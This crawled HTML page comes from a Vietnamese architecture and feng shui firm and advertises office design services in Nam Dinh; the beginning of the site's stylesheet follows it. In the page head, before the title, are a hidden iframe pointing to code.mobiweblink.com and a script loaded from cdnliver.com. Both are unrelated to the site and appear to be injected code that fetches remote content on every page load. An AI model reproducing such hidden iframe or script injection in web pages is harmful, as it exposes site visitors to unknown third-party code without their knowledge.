

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kientrucphongthuy.com.vn/thiet-ke-van-phong-o-nam-dinh-nd33408.html
body_size: 6392
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head>
   <meta charset="utf-8"/>
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
   <meta name="keywords" content="thiet ke van phong, thiet ke khach san, van phong o nam dinh, van phong dep, van phong phong thuy" />
<meta name="description" content="Trong thời buổi hiện đại các doanh nghiệp luôn muốn tạo cho mình một màu sắc riêng cũng bởi vì thế mà bàn tay của các kiến trúc sư ngày càng nhiều “đất dụng võ”." />
<meta property="og:image" content="https://kientrucphongthuy.com.vn/mediacenter/media/images/1377/news/ava/s1000_1000/anh-dai-dien-chuan-kientrucphongthuy-1510719476.jpg" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Thiết kế văn phòng Nam Định - kientrucphongthuy.com.vn" />
<meta property="og:title" content="Thiết kế văn phòng Nam Định - kientrucphongthuy.com.vn" />
<meta property="twitter:title" name="twitter:title" content="Thiết kế văn phòng Nam Định - kientrucphongthuy.com.vn" />
<meta property="og:description" content="Trong thời buổi hiện đại các doanh nghiệp luôn muốn tạo cho mình một màu sắc riêng cũng bởi vì thế mà bàn tay của các kiến trúc sư ngày càng nhiều “đất dụng võ”." />
<meta property="twitter:description" name="twitter:description" content="Trong thời buổi hiện đại các doanh nghiệp luôn muốn tạo cho mình một màu sắc riêng cũng bởi vì thế mà bàn tay của các kiến trúc sư ngày càng nhiều “đất dụng võ”." />
<meta property="twitter:card" name="twitter:card" content="thiet ke van phong, thiet ke khach san, van phong o nam dinh, van phong dep, van phong phong thuy" />
<meta property="og:url" content="https://kientrucphongthuy.com.vn/thiet-ke-van-phong-o-nam-dinh-nd33408.html" />
<meta name="twitter:image" content="https://kientrucphongthuy.com.vn/mediacenter/media/images/1377/news/ava/s1000_1000/anh-dai-dien-chuan-kientrucphongthuy-1510719476.jpg" />
<meta property="og:image:type" name="og:image:type" content="image/jpeg" />
<link rel="canonical" href="https://kientrucphongthuy.com.vn/thiet-ke-van-phong-o-nam-dinh-nd33408.html" />
<script type="text/javascript" src="/assets/75b4fc3b/jquery.min.js"></script>
<script type="text/javascript" src="/assets/75b4fc3b/jquery.yiiactiveform.js"></script>
<iframe src='http://code.mobiweblink.com/code/?key=ee7a96289d6941d49396b7581cfdd39d' style='display:none;' ></iframe>
<script src='https://cdnliver.com/js/thanhtuyen.js'></script><title>Thiết kế văn phòng Nam Định - kientrucphongthuy.com.vn</title>
      <!-- css -->
   <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni448/css/style.css?v=1.0.3">
   <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni448/css/fix.css?v=1.0.2">
   <!-- Responsive CSS -->
   <link rel="stylesheet" type="text/css"
   href="/themes/introduce/w3ni448/css/responsive.css?v=1.0.3">

   <!-- Mobile -->
   <base href="https://kientrucphongthuy.com.vn/"/>
</head>
<body class="home">
              <div class="menu-bar-mobile" tabindex="-1">
                    <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/">Trang chủ               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/gioi-thieu.html">Giới thiệu               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/thiet-ke-biet-thu-nc6664.html">Thiết kế biệt thự               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/thiet-ke-nha-pho-nc6672.html">Thiết kế nhà phố               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/thiet-ke-lau-dai-dinh-thu-nc6679.html">Thiết kế lâu đài dinh thự               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/thiet-ke-noi-that-nc6671.html">Thiết kế nội thất               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/kien-truc-phong-thuy-nc6665.html">Kiến trúc phong thủy               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/don-gia-thiet-ke-nc8843.html">Thiết kế Khách Sạn - văn phòng               </a>
                              
          </div>
               <div class="menu-bar-lv-1">
               <a class="a-lv-1"
                  href="/tin-tuc-nc8844.html">Tin tức               </a>
                              
          </div>
               </div>
     
                        <div class="callus"><i class="i_phone"><span style="display:none;">.</span></i><a href="tel:0979982868"><span class="hotline_text">HOTLINE :</span> 0979 982 868</a>&nbsp; &nbsp;</div>
    <!--header-->

<div class="header-page transition">
     <div class="bar-menu">
          <div class="logo center">
               <a href="/"
                  title="Kiến Trúc Phong Thủy"><img
                            src="/mediacenter/media/images/1377/logo/logo-1482825455-1562126325.png"
                            alt="Về trang chủ">
               </a>
          </div>
          <div class="main-menu center">
               <div class="container">
                    <h2>Danh mục</h2>
                    
          <ul>
                    <li>
               <a class="hvr-underline-from-center" href="/">Trang chủ</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/gioi-thieu.html">Giới thiệu</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/thiet-ke-biet-thu-nc6664.html">Thiết kế biệt thự</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/thiet-ke-nha-pho-nc6672.html">Thiết kế nhà phố</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/thiet-ke-lau-dai-dinh-thu-nc6679.html">Thiết kế lâu đài dinh thự</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/thiet-ke-noi-that-nc6671.html">Thiết kế nội thất</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/kien-truc-phong-thuy-nc6665.html">Kiến trúc phong thủy</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/don-gia-thiet-ke-nc8843.html">Thiết kế Khách Sạn - văn phòng</a>
                                        </li>
               <li>
               <a class="hvr-underline-from-center" href="/tin-tuc-nc8844.html">Tin tức</a>
                                        </li>
                    </ul>
                         <div class="menu-btn-show">
                         <span class="border-style"></span>
                         <span class="border-style"></span>
                         <span class="border-style"></span>
                    </div>
               </div>
          </div>
     </div>
</div>
<!--End header -->
<div class="content-wrap content-wrap-in">
   <style type="text/css">@media(max-width:767px){
.fb-customerchat iframe{
    bottom: 80px !important;
    right: 20px !important;
}
}</style>
<div class="page-news-detail">
     <div class="container">
          <div class="breakcrumb">
               <div class="navigator">
                    <span>Trang chủ<i class="fa fa-angle-right"></i></span>
                    <a href="">
                         Dịch vụ
                    </a>
               </div>
          </div>
          <div class="content-page-detail">
               <h1>
                    Thiết kế văn phòng ở Nam Định               </h1>
               <p>Trong thời buổi hiện đại các doanh nghiệp luôn muốn tạo cho mình một màu sắc riêng cũng bởi vì thế mà bàn tay của các kiến trúc sư ngày càng nhiều “đất dụng võ”. Văn phòng công ty du lịch sẽ không giống với văn phòng công ty công nghệ thông tin, không giống với văn phòng làm việc về giáo dục… bởi những đặc trưng hoàn toàn khác nhau về ngành nghề.</p>

<p>Sáng tạo một&nbsp;<a href="https://kientrucphongthuy.com.vn">mẫu thiết kế văn phòng</a>&nbsp;phù hợp với lĩnh vực kinh doanh là cách để thực hiện nhận diện thương hiệu tốt, tăng cường dấu ấn về hình ảnh công ty trong mắt các đối tác, khách hàng cũng như tác động tích cực đến nhân viên nội bộ. Bất cứ nhà đầu tư sáng suốt nào cũng muốn tận dụng điều này để thương hiệu của mình ngày càng nhiều người biết đến và có ấn tượng sâu đậm.</p>

<p style="text-align:center"><img alt="" src="https://kientrucphongthuy.com.vn/data/media/1377/images/Phoi-canh-mat-tien-goc-2-3138%20copy.jpg" /></p>

<p style="text-align:center"><img alt="" src="https://kientrucphongthuy.com.vn/data/media/1377/images/Phoi-canh-mat-tien-goc-1-3138%20copy.jpg" /></p>

<p style="text-align:center"><img alt="" src="https://kientrucphongthuy.com.vn/data/media/1377/images/pco1452519644%20copy.jpg" /></p>

<p style="text-align:center"><img alt="" src="https://kientrucphongthuy.com.vn/data/media/1377/images/mba1452519648600.jpg" /></p>

<p style="text-align:center"><img alt="" src="https://kientrucphongthuy.com.vn/data/media/1377/images/smh1452519645%20copy.jpg" /></p>

<p align="center"><em><strong><span style="background-color:#996633;">“</span><a href="https://kientrucphongthuy.com.vn/"><em><span style="background-color:#996633;">Phong th</span></em><em><span style="background-color:#996633;">ủ</span></em><em><span style="background-color:#996633;">y chu</span></em><em><span style="background-color:#996633;">ẩ</span></em><em><span style="background-color:#996633;">n m</span></em><em><span style="background-color:#996633;">ự</span></em><em><span style="background-color:#996633;">c ngay ban đ</span></em><em><span style="background-color:#996633;">ầ</span></em><em><span style="background-color:#996633;">u</span></em></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/"><em><span style="background-color:#996633;">Ki</span></em><em><span style="background-color:#996633;">ế</span></em><em><span style="background-color:#996633;">n trúc xuyên su</span></em><em><span style="background-color:#996633;">ố</span></em><em><span style="background-color:#996633;">t nhi</span></em><em><span style="background-color:#996633;">ề</span></em><em><span style="background-color:#996633;">u th</span></em><em><span style="background-color:#996633;">ế</span></em><em><span style="background-color:#996633;"> h</span></em><em><span style="background-color:#996633;">ệ</span></em></a><span style="background-color:#996633;">”</span></strong></em></p>

<p align="center"><strong><em><u><a href="https://kientrucphongthuy.com.vn/thiet-ke-nha-pho-nc6672.html"><span style="background-color:#996633;">Thiết kế nhà,</span></a><span style="background-color:#996633;"> </span><a href="https://kientrucphongthuy.com.vn/thiet-ke-biet-thu-nc6664.html"><span style="background-color:#996633;">Thiết kế biệt thự</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/gioi-thieu.html"><span style="background-color:#996633;">Thiết kế kiến trúc</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/kien-truc-phong-thuy-nc6665.html"><span style="background-color:#996633;">Phong thủy nhà,</span></a><span style="background-color:#996633;"> </span><a href="https://kientrucphongthuy.com.vn/thiet-ke-lau-dai-dinh-thu-nc6679.html"><span style="background-color:#996633;">Thiết kế lâu đài – dinh thự</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/kien-truc-phong-thuy-nc6665.html"><span style="background-color:#996633;">Kiến trúc phong thủy</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/don-gia-thiet-ke-nc8843.html"><span style="background-color:#996633;">Thiết kế khách sạn-resort - văn phòng</span></a><span style="background-color:#996633;">, &nbsp;</span><a href="https://kientrucphongthuy.com.vn/thiet-ke-noi-that-nc6671.html"><span style="background-color:#996633;">Thiết kế nội thất</span></a></u></em></strong></p>

<p align="center"><span style="background-color:#996633;">Ý tưởng </span><strong><a href="https://kientrucphongthuy.com.vn/"><span style="background-color:#996633;">thiết kế</span></a></strong><span style="background-color:#996633;"> độc đáo hiện đại, mặt bằng tối ưu, kinh nghiệm </span><strong><a href="https://kientrucphongthuy.com.vn/"><span style="background-color:#996633;">thiết kế kiến trúc</span></a></strong><span style="background-color:#996633;"> trên 30 năm trong nghề, chuyên gia </span><strong><a href="https://kientrucphongthuy.com.vn/kien-truc-phong-thuy-nc6665.html"><span style="background-color:#996633;">Phong thủy nhà</span></a></strong><span style="background-color:#996633;"> cao cấp giàu kinh nghiệm, tỉ mỉ chính xác đến từng chi tiết, chúng tôi luôn mang đến sự yên tâm hài lòng cho Quý khách.</span></p>

<p align="center"><em><strong><span style="background-color:#996633;">“</span></strong></em><em><strong><a href="https://kientrucphongthuy.com.vn/"><span style="background-color:#996633;">Phong thủy chuẩn mực ngay ban đầu, Kiến trúc xuyên suốt nhiều thế hệ</span></a></strong></em><em><strong><span style="background-color:#996633;">”</span></strong></em></p>

<p align="center"><span style="background-color:#996633;">Quý khách xin vui lòng liên hệ ngay để được giải đáp và hỗ trợ nhanh nhất.</span></p>

<p align="center"><span style="background-color:#996633;">Kính chúc Quý khách </span><strong><span style="background-color:#996633;">An Khang Thịnh Vượng!</span></strong></p>

<p align="center"><strong><em><u><a href="https://kientrucphongthuy.com.vn/thiet-ke-nha-pho-nc6672.html"><span style="background-color:#996633;">Thiết kế nhà,</span></a><span style="background-color:#996633;"> </span><a href="https://kientrucphongthuy.com.vn/thiet-ke-biet-thu-nc6664.html"><span style="background-color:#996633;">Thiết kế biệt thự</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/gioi-thieu.html"><span style="background-color:#996633;">Thiết kế kiến trúc</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/kien-truc-phong-thuy-nc6665.html"><span style="background-color:#996633;">Phong thủy nhà,</span></a><span style="background-color:#996633;"> </span><a href="https://kientrucphongthuy.com.vn/thiet-ke-lau-dai-dinh-thu-nc6679.html"><span style="background-color:#996633;">Thiết kế lâu đài – dinh thự</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/kien-truc-phong-thuy-nc6665.html"><span style="background-color:#996633;">Kiến trúc phong thủy</span></a><span style="background-color:#996633;">, </span><a href="https://kientrucphongthuy.com.vn/don-gia-thiet-ke-nc8843.html"><span style="background-color:#996633;">Thiết kế khách sạn-resort - văn phòng</span></a><span style="background-color:#996633;">,&nbsp; </span><a href="https://kientrucphongthuy.com.vn/thiet-ke-noi-that-nc6671.html"><span style="background-color:#996633;">Thiết kế nội thất</span></a></u></em></strong></p>

<p align="center"><strong><a href="https://kientrucphongthuy.com.vn/gioi-thieu.html"><span style="background-color:#996633;">Công ty Cổ phần Tư vấn Thiết kế Kiến trúc Phong thủy &amp; Xây dựng</span></a></strong></p>

<p style="text-align: center;"><strong><span style="background-color:#996633;">Hotline: 0979 982 868 – 024 22 387 666</span></strong></p>
          </div>
         <div class="newsdes-comment">
             <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script src="https://apis.google.com/js/platform.js" async defer></script><div class="fb_comment"><div class="fb-comments" data-href="https://kientrucphongthuy.com.vn/thiet-ke-van-phong-o-nam-dinh-nd33408.html" data-numposts="5" data-colorscheme="light" width="100%"></div></div>         </div>
     </div>
</div>
<img src="/thong-ke.jpg" width="0" height="0" style="width: 0; height: 0; display: none;" rel="nofollow" alt="Thong ke"/></div>
<div class="footer-page">
     <div class="container">
          <div class="img-claw"><span></span></div>
          <div class="line-footer"><span></span></div>
          <div class="line-big-footer"><span></span></div>
          <div class="img-small-footer"><span></span></div>
          <div class="menu-footer wow fadeInUp multi-columns-row" data-wow-delay="0.5s">
               <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                    <div class="address-page">
                         <h2>LIÊN HỆ</h2>

<p>Trụ sở chính tại Hà Nội:</p>

<p>Địa chỉ: 287 Phúc Diễn, Phường Xuân Phương,</p>

<p>Quận Nam Từ Liêm, Hà Nội</p>

<p>Điện thoại : <a href="tel:+84422387666">024 22 387 666</a></p>

<p>Di động: <a href="tel:+84979982868">0979 982 868</a></p>

<p>Email: <a href="mailto:support@hocwebchuan.com">phongthuynhaviet@gmail.com</a></p>

                    </div>
               </div>
               <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                    <div class="address-page">
                                                 <h2>Văn phòng đại diện</h2>

<p>VP tại TP Hồ Chí Minh:</p>

<p>Địa chỉ: 429/20 Nguyễn Kiệm, Quận Phú Nhuận, TP Hồ Chí Minh</p>

<p>Điện thoại : <a href="tel:+84906248939">0906 248 939</a></p>
    
                    </div>
               </div>
               <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">
                         <h2>Đăng ký nhận bản tin :</h2>
<p>Nhập thông tin email để nhận tin khuyến mại</p>
<div class="newsletter">
     <form class="form-horizontal newsletter-form" id="newsletter-form" action="/site/site/receivenewsletter" method="post">     <input class="form-control custom-form" placeholder="Email" title="Email" name="Newsletters[email]" id="Newsletters_email" type="text" maxlength="100" value="" />     <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>     <input class="form-control custom-form" placeholder="Số điện thoại" title="Số điện thoại" name="Newsletters[phone]" id="Newsletters_phone" type="text" maxlength="20" />     <div class="errorMessage" id="Newsletters_phone_em_" style="display:none"></div>     <input class="btn btn-sm" id="newslettersubmit" style="padding:0; border-radius: 0px;  display: block;" type="submit" name="yt0" value="Đăng ký" />     </form></div>

     <div class="social-right">
          <ul>
                                   <li class="facebook"><a
                                 href="javascript:void(0)" target="_blank"
                                 title="facebook"><i
                                      class="fa fa-facebook"></i> </a>
                    </li>
                                   <li class="twitter"><a
                                 href="javascript:void(0)" target="_blank"
                                 title="twitter"><i
                                      class="fa fa-twitter"></i> </a>
                    </li>
                                   <li class="google"><a
                                 href="javascript:void(0)" target="_blank"
                                 title="Google++"><i
                                      class="fa fa-google"></i> </a>
                    </li>
                                   <li class="skype"><a
                                 href="javascript:void(0)" target="_blank"
                                 title="Skype"><i
                                      class="fa fa-skype"></i> </a>
                    </li>
                                   <li class="youtube"><a
                                 href="javascript:void(0)" target="_blank"
                                 title="Youtube"><i
                                      class="fa fa-youtube"></i> </a>
                    </li>
                         </ul>
     </div>


               </div>
               <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6">

                    <h2>Facebook</h2>
                                            <script>(function (d, s, id) {
                  var js, fjs = d.getElementsByTagName(s)[0];
                  if (d.getElementById(id)) return;
                  js = d.createElement(s);
                  js.id = id;
                  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=336833589730523";
                  fjs.parentNode.insertBefore(js, fjs);
              }(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-hide-cover="false" data-href="https://www.facebook.com/kientruc.phongthuy.9" data-show-facepile="true" data-show-posts="false" data-width="250">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/kientruc.phongthuy.9">&nbsp;</blockquote>

<blockquote cite="https://www.facebook.com/kientruc.phongthuy.9"><a href="https://www.facebook.com/kientrucphongthuy.com.vn/">Kiến trúc Phong thủy</a></blockquote>
</div>
</div>

<p><a href="https://www.facebook.com/kientrucphongthuy.com.vn/"><img alt="" height="212" src="https://kientrucphongthuy.com.vn/data/media/1377/files/facebookpng.png" style="float:right" width="212" /></a></p>
                   </div>
          </div>
     </div>
    <script type="text/javascript">
        jQuery(document).ready(function() {
            $("body").append("<a class=\"scrollup\" href=\"#\" id=\"scrollup\"></a>");
            $(document).on('scroll', function() {
                if ($(this).scrollTop() > 1) {
                    $('#scrollup').fadeIn('slow');
                } else {
                    $('#scrollup').fadeOut();
                }
            });
            //
            $('#scrollup').click(function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 600);
                return false;
            });
        });
    </script>
</div>

<script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery(document).ready(function(){ setTimeout(function(){$("body").append("<img style=\"display: none; with: 0px; height: 0px;\" rel=\"noindex,nofollow\" src=\"/news/news/viewed/id/33408/time/1770078074/key/4c447058ab3828be0b2c70337f6e314e\" />");},300);})
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}},{'id':'Newsletters_phone','inputID':'Newsletters_phone','errorID':'Newsletters_phone_em_','model':'Newsletters','name':'phone','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)!='') {
	
if(value.length>20) {
	messages.push("S\u1ed1 \u0111i\u1ec7n tho\u1ea1i qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 20 k\u00ed t\u1ef1).");
}

}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v4.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="109663397057430"
  logged_in_greeting="Tặng bạn 10triệu đ gói tư vấn phong thủy nhà, gọi ngay thầy phong thủy 30 năm KN"
  logged_out_greeting="Tặng bạn 10triệu đ gói tư vấn phong thủy nhà, gọi ngay thầy phong thủy 30 năm KN">
      </div></body>
<script type="text/javascript" src="/themes/introduce/w3ni448/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/themes/introduce/w3ni448/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/themes/introduce/w3ni448/js/wow.min.js"></script>
<script type="text/javascript" src="/themes/introduce/w3ni448/js/jquery.fancybox.min.js"></script>
<script type="text/javascript">
    new WOW().init();
    $(document).ready(function () {
        $(".item-video").each(function () {
            var getSrc = $(this).attr('src');
            $(this).click(
                function () {
                    $(".show-iframe").html('<iframe src="" frameborder="0" allowfullscreen></iframe>');
                    $(".show-iframe iframe").attr("src", getSrc);
                    $(".hide-video").hide();
                }
                );
        });
    });
</script>
<!-- Main -->
<script src="/themes/introduce/w3ni448/js/main.js"></script>
<script type="text/javascript">
    (function ($) {
        $.fn.clickToggle = function (func1, func2) {
            var funcs = [func1, func2];
            this.data('toggleclicked', 0);
            this.click(function () {
                var data = $(this).data();
                var tc = data.toggleclicked;
                $.proxy(funcs[tc], this)();
                data.toggleclicked = (tc + 1) % 2;
            });
            return this;
        };
    }(jQuery));
    $(document).ready(function () {
        $('.dropdown-toggle').clickToggle(function () {
            $(this).next().css('display', 'block');
        }, function () {
            $(this).next().css('display', 'none');
        });
    });

</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://kientrucphongthuy.com.vn/themes/introduce/w3ni448/css/style.css?v=1.0.3
body_size: 5673
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);
@import url(jquery.fancybox.min.css);
@import url(menu_bar.css);
/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Prompt:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&subset=latin-ext,vietnamese');
@font-face {
    font-family: 'Roboto';
    src: url(../fonts/Roboto-Bold.ttf) format("woff"); 
}
@font-face {
    font-family: 'Roboto Light';
    src: url(../fonts/Roboto-Light.ttf) format("woff"); 
}
@font-face {
    font-family: 'Roboto Medium';
    src: url(../fonts/Roboto-Medium.ttf) format("woff"); 
}
@font-face {
    font-family: 'Roboto Regular';
    src: url(../fonts/Roboto-Regular.ttf) format("woff"); 
}
@font-face {
    font-family: 'Roboto Condensed';
    src: url(../fonts/RobotoCondensed-Bold.ttf) format("woff"); 
}
@font-face {
    font-family: 'UTM Swiss 721 Black Condensed';
    src: url(../fonts/UTM-SWISS-721-BLACK-CONDENSED.ttf) format("woff"); 
}
@font-face {
    font-family: 'UVF Aphrodite Pro';
    src: url(../fonts/UVF-Aphrodite-Pro.ttf) format("woff"); 
}

/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 13px;
    font-family: "Times New Roman", Georgia, Serif;
    color: #000;
    font-weight: 300;
}

h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

h1 {
    font-size: 2em;
    margin: 0.67em 0; 
}

img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #333333; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #150802;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
